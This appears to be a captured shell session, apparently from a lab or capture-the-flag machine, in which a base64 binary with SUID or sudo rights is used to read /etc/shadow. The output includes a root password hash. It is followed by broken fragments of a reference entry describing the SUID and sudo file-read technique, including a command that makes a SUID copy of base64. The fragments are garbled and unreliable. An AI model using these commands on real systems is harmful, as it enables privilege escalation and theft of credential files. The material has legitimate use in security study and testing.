 -bash-4.2$ LFILE=/etc/shadow
-bash-4.2$ /usr/bin/base64 "$LFILE" | base64 --decode
root:$6$DWBzMoiprTTJ4gbW$g0szmtfn3HYFQweUPpSUCgHXZLzVii5o6PM0Q2oMmaDD9oGUSxe1yvKbnYsaSYHrUEQXTjIwOW/yrzV5HtIL51::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
pegasus:!!:18785::::::
systemd-network:!!:18785::::::
dbus:!!:18785::::::
polkitd:!!:18785::::::
colord:!!:18785::::::
unbound:!!:18785::::::
libstoragemgmt:!!:18785::::::
saslauth:!!:18785::::::
rpc:!!:18785:0:99999:7:::
gluster:!!:18785::::::
abrt:!!:18785::::::
postfix:!!:18785::::::
setroubleshoot:!!:18785::::::
rtkit:!!:18785::::::
pulse:!!:18785::::::
radvd:!!:18785::::::
chrony:!!:18785::::::
saned:!!:18785::::::
apache:!!:18785::::::
qemu:!!:18785::::::
ntp:!!:18785::::::
tss:!!:18785::::::
sssd:!!:18785::::::
usbmuxd:!!:18785::::::
geoclue:!!:18785::::::
LFILE=file_to_read
SUID
If the binary has the SUID bit set, it does not drop the elevated
file system, escalate or maintain privileged access as a SUID
-p argument on systems like Debian (<= Stretch) that
privileges.
This example creates a local SUID copy of the binary and runs
with an existing SUID binary skip the first command and run
sudo install -m =xs $(which base64)
LFILE=file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does
used to access the file system, escalate or maintain privileged
LFILE=file_to_read
sudo base64 "$LFILE" | base64 --decode